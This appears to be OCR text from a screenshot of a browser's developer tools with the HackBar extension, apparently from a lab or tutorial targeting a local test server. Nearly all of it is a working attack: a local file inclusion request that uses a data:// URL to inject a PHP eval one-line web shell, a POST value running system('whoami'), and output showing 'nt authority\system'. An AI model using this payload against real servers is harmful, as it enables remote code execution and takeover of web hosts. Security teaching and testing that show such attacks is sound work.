 127.0.0.1/include.php?file=data:%2f%2ftext%2fplain,<?php eval(@$_POST['A']);?>
新手上路 SQL Injections Index of /
nt authority\system
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://127.0.0.1/include.php?file=data://text/plain,<?php eval(@$_POST['A']);?>
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256
Post data A=system('whoami');